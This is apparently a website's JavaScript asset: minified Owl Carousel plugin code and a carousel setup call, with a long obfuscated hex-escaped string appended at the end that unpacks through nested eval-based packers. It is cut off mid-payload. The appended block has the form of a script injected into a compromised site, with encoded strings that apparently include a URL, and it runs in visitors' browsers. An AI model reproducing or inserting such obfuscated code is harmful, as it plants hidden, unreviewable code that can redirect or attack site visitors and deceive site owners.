this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
 autoplay:false,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1
                  }
                }
});
    });

var _v36Ijt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x59\x28\x33\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x71\x28\x63\x29\x7b\x33\x70\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x73\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x41\x2e\x34\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x79\x28\x33\x36\x29\x29\x7d\x3b\x34\x78\x28\x63\x2d\x2d\x29\x7b\x33\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x34\x76\x20\x34\x75\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x70\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\